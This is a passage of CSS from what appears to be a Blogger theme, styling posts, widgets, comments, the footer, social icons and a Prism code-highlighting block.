}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
